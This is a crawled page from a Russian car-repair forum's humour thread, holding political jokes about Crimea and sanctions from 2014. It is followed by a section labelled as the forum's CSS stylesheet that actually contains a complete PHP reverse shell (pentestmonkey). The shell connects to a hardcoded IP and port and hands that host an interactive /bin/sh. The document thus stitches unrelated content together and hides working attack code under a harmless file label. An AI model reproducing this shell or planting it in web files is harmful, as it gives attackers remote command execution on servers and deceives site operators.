	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p280108"></a>
				<b class="postauthor">Валерий/Valeri</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p280108">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=280108&amp;sid=6dedb8eca02d8960baa74870093c616d#p280108"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Сб мар 22, 2014 6:22 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Профи</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_4.gif" alt="Профи" title="Профи" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=12688.jpg" width="100" height="100" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вт янв 22, 2008 7:07 pm<br /><b>Сообщения:</b> 2857<br /><b>Откуда:</b> VLADIKAVKAZ<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">172</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">144</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody"><img src="https://fbcdn-sphotos-b-a.akamaihd.net/hphotos-ak-prn1/t1.0-9/p480x480/59718_457611717702250_3400163_n.jpg" alt="Изображение" /><br />Вот такой вот <strong>политсекс</strong>...</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=12688&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=280108&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=280108&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p280112"></a>
				<b class="postauthor">толян</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p280112">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=280112&amp;sid=6dedb8eca02d8960baa74870093c616d#p280112"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Сб мар 22, 2014 8:44 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Бывалый</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_3.gif" alt="Бывалый" title="Бывалый" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=15019_1466888862.jpg" width="125" height="118" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вт дек 09, 2008 7:54 pm<br /><b>Сообщения:</b> 1434<br /><b>Откуда:</b> Остров Псковской обл.<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=15019&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">97</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=15019&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">97</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">которые хотят за севастопольца-красивее <img src="./images/smilies/smile.gif" alt=":smile:" title="Smile" />  <img src="./images/smilies/smile.gif" alt=":smile:" title="Smile" />  <img src="./images/smilies/smile.gif" alt=":smile:" title="Smile" /></div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
									<table width="100%" cellspacing="0">
										<tr valign="middle">
											<td class="gensmall" align="left">
											<hr />
											За это сообщение автора <a href="./memberlist.php?mode=viewprofile&amp;u=15019&amp;sid=6dedb8eca02d8960baa74870093c616d">толян</a> поблагодарил: <a href="./memberlist.php?mode=viewprofile&amp;u=3567&amp;sid=6dedb8eca02d8960baa74870093c616d">Крымчанин</a> (Вс мар 23, 2014 12:11 am)</td>
										</tr>
									</table>
								
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=15019&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=280112&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=280112&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p280139"></a>
				<b class="postauthor">Валерий/Valeri</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p280139">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=280139&amp;sid=6dedb8eca02d8960baa74870093c616d#p280139"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Пн мар 24, 2014 8:00 am&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Профи</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_4.gif" alt="Профи" title="Профи" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=12688.jpg" width="100" height="100" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вт янв 22, 2008 7:07 pm<br /><b>Сообщения:</b> 2857<br /><b>Откуда:</b> VLADIKAVKAZ<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">172</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">144</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">— Что нас отделяет от мирового господства?<br />— Русские, господин президент...<br />— Ноги бы им повыдёргивал!<br />— Да не дай Бог, господин президент, Вы за паралимпиадой в Сочи наблюдали?</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
									<table width="100%" cellspacing="0">
										<tr valign="middle">
											<td class="gensmall" align="left">
											<hr />
											За это сообщение автора <a href="./memberlist.php?mode=viewprofile&amp;u=12688&amp;sid=6dedb8eca02d8960baa74870093c616d">Валерий/Valeri</a> поблагодарили: 3 <a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=6dedb8eca02d8960baa74870093c616d" style="color: #AA0000;" class="username-coloured">autocd</a> (Вт мар 25, 2014 9:59 am), <a href="./memberlist.php?mode=viewprofile&amp;u=16553&amp;sid=6dedb8eca02d8960baa74870093c616d">Skat</a> (Пн мар 24, 2014 4:08 pm), <a href="./memberlist.php?mode=viewprofile&amp;u=24685&amp;sid=6dedb8eca02d8960baa74870093c616d">stoik</a> (Вт апр 01, 2014 1:32 pm)</td>
										</tr>
									</table>
								
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=12688&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=280139&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=280139&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p280202"></a>
				<b class="postauthor">Валерий/Valeri</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p280202">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=280202&amp;sid=6dedb8eca02d8960baa74870093c616d#p280202"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Ср мар 26, 2014 3:44 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Профи</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_4.gif" alt="Профи" title="Профи" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=12688.jpg" width="100" height="100" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вт янв 22, 2008 7:07 pm<br /><b>Сообщения:</b> 2857<br /><b>Откуда:</b> VLADIKAVKAZ<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">172</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">144</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">В общем, Нидерланды. Гаага. Лидеры западного мира собрались обсудить очередные санкции против России. Тем временем на центральной площади города была замечена группа русских людей с плакатами: &quot;Нам всё похуй!&quot; К ним подходит европейский журналист, и изумленно спрашивает:<br />- Вы русские?<br />- Да.<br />- А что у вас на плакатах написано?<br />- &quot;Нам всё похуй&quot;.<br />- То есть, санкции Европы и США вам похуй?<br />- Похуй.<br />- И что из Большой Восьмёрки исключили?<br />- Похуй ваще.<br />- То есть любые политические санкции?<br />- Да. Политические - похуй.<br />- А экономические? Деньги же!<br />- И на деньги нам похуй.<br />- Интересно. Тогда может быть вам и на Крым похуй?<br />- Нет. Вот на Крым не похуй.<br />- Но на плакатах же записано...<br />- Нам похуй, что там написано!</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=12688&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=280202&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=280202&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table width="100%" cellspacing="1" class="tablebg">
	<tr align="center">
		<td class="cat"><form name="viewtopic" method="post" action="./viewtopic.php?f=20&amp;t=19514&amp;start=315&amp;sid=6dedb8eca02d8960baa74870093c616d"><span class="gensmall">Показать сообщения за:</span> <select name="st" id="st"><option value="0" selected="selected">Все сообщения</option><option value="1">1 день</option><option value="7">7 дней</option><option value="14">2 недели</option><option value="30">1 месяц</option><option value="90">3 месяца</option><option value="180">6 месяцев</option><option value="365">1 год</option></select>&nbsp;<span class="gensmall">Поле сортировки</span> <select name="sk" id="sk"><option value="a">Автор</option><option value="t" selected="selected">Время размещения</option><option value="s">Заголовок</option></select> <select name="sd" id="sd"><option value="a" selected="selected">по возрастанию</option><option value="d">по убыванию</option></select>&nbsp;<input class="btnlite" type="submit" value="Перейти" name="sort" /></form></td>
	</tr>
	</table>
	

	<table width="100%" cellspacing="1">
	<tr>
		<td align="left" valign="middle" nowrap="nowrap">
		<a href="./posting.php?mode=post&amp;f=20&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/button_topic_new.gif" alt="Начать новую тему" title="Начать новую тему" /></a>&nbsp;<a href="./posting.php?mode=reply&amp;f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/button_topic_reply.gif" alt="Ответить на тему" title="Ответить на тему" /></a>
		</td>
		
			<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Страница <strong>22</strong> из <strong>39</strong><br /></td>
			<td class="gensmall" nowrap="nowrap">&nbsp;[ Сообщений: 578 ]&nbsp;</td>
			<td class="gensmall" width="100%" align="right" nowrap="nowrap"><b><a href="#" onclick="jumpto(); return false;" title="Перейти на страницу…">На страницу</a> <a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=300">Пред.</a>&nbsp;&nbsp;<a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d">1</a><span class="page-dots"> ... </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=270">19</a><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=285">20</a><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=300">21</a><span class="page-sep">, </span><strong>22</strong><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=330">23</a><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=345">24</a><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=360">25</a><span class="page-dots"> ... </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=570">39</a> &nbsp;<a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=6dedb8eca02d8960baa74870093c616d&amp;start=330">След.</a></b></td>
		
	</tr>
	</table>

</div>

<div id="pagefooter"></div>

<br clear="all" />
<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=6dedb8eca02d8960baa74870093c616d">Список форумов</a> &#187; <a href="./viewforum.php?f=30&amp;sid=6dedb8eca02d8960baa74870093c616d">Авторемонт и автодиагностика.</a> &#187; <a href="./viewforum.php?f=20&amp;sid=6dedb8eca02d8960baa74870093c616d">Авто юмор.</a></p>
			<p class="datetime">Часовой пояс: UTC + 3 часа </p>
		</td>
	</tr>
	</table>
	<br clear="all" />

	<table class="tablebg" width="100%" cellspacing="1">
	<tr>
		<td class="cat"><h4>Кто сейчас на конференции</h4></td>
	</tr>
	<tr>
		<td class="row1"><p class="gensmall">Сейчас этот форум просматривают: нет зарегистрированных пользователей и гости: 38</p></td>
	</tr>
	</table>


<br clear="all" />

<table width="100%" cellspacing="1">
<tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Вы <strong>не можете</strong> начинать темы<br />Вы <strong>не можете</strong> отвечать на сообщения<br />Вы <strong>не можете</strong> редактировать свои сообщения<br />Вы <strong>не можете</strong> удалять свои сообщения<br />Вы <strong>не можете</strong> добавлять вложения<br /></span></td>
</tr>
</table>

<br clear="all" />

<table width="100%" cellspacing="0">
<tr>
	<td><form method="get" name="search" action="./search.php?sid=6dedb8eca02d8960baa74870093c616d"><span class="gensmall">Найти:</span> <input class="post" type="text" name="keywords" size="20" /> <input class="btnlite" type="submit" value="Перейти" /><input type="hidden" name="t" value="19514" />
<input type="hidden" name="sf" value="msgonly" />
<input type="hidden" name="sid" value="6dedb8eca02d8960baa74870093c616d" />
</form></td>
	<td align="right">
	<form method="post" name="jumpbox" action="./viewforum.php?sid=6dedb8eca02d8960baa74870093c616d" onsubmit="if(document.jumpbox.f.value == -1){return false;}">

	<table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Перейти:</span>&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">

		
			<option value="-1">Выберите форум</option>
		<option value="-1">------------------</option>
			<option value="30">Авторемонт и автодиагностика.</option>
		
			<option value="10">&nbsp; &nbsp;Авто викторина.</option>
		
			<option value="23">&nbsp; &nbsp;Авто хитрости.</option>
		
			<option value="11">&nbsp; &nbsp;Ремонтируем авто. (Gasoline)</option>
		
			<option value="35">&nbsp; &nbsp;Дизельные автомобили. (Diesel)</option>
		
			<option value="28">&nbsp; &nbsp;Ремонт двигателя (Engine)</option>
		
			<option value="27">&nbsp; &nbsp;Ремонт коробок передач (Transmission)</option>
		
			<option value="37">&nbsp; &nbsp;Тормозная система (Brake)</option>
		
			<option value="33">&nbsp; &nbsp;Электрика автомобиля. (Wirings)</option>
		
			<option value="32">&nbsp; &nbsp;Кузовные работы. Жестянка. (Body)</option>
		
			<option value="26">&nbsp; &nbsp;Ремонт и диагностика грузовых авто</option>
		
			<option value="13">&nbsp; &nbsp;Оборудование для авто диагностики</option>
		
			<option value="14">&nbsp; &nbsp;Автомагнитолы и авто сигнализации.</option>
		
			<option value="12">&nbsp; &nbsp;Авто тюнинг и авто аксессуары</option>
		
			<option value="24">&nbsp; &nbsp;Специальный инструмент и оборудование для ремонта авто.</option>
		
			<option value="15">&nbsp; &nbsp;Поиск и предложение работы в автобизнесе.</option>
		
			<option value="16">&nbsp; &nbsp;Обсудим авто сервисы</option>
		
			<option value="18">&nbsp; &nbsp;Авто барахолка.</option>
		
			<option value="20" selected="selected">&nbsp; &nbsp;Авто юмор.</option>
		
			<option value="29">&nbsp; &nbsp;Хобби, Отдых</option>
		
			<option value="19">&nbsp; &nbsp;О конференции</option>
		

		</select>&nbsp;<input class="btnlite" type="submit" value="Перейти" /></td>
	</tr>
	</table>

	</form>
</td>
</tr>
</table>


</div>

<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB3. If you (honestly) cannot retain
	the full copyright we ask you at least leave in place the "Powered by phpBB" line, with
	"phpBB" linked to www.phpbb.com. If you refuse to include even this then support on our
	forums may be affected.

	The phpBB Group : 2006
//-->

<div id="wrapfooter">
	
	<span class="copyright">Powered by <a href="https://www.phpbb.com/">phpBB</a> &copy; 2000, 2002, 2005, 2007 phpBB Group
	<br /><a href='http://www.phpbbguru.net/'>Русская поддержка phpBB</a></span>
</div>
<center><a href="https://www.autocd.info"><img src="https://www.autocd.info/img/autocd8831.gif" width="88" height="31" border="0" alt="www.AutoCD.info"></a>
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='https://www.liveinternet.ru/click' target=_blank><img src='https://counter.yadro.ru/hit?t38.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet-->

</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://forum.autocd.biz/styles/subsilver2/theme/stylesheet.css
body_size: 5358
content:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '172.24.187.231';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();
	
	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}
	
	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>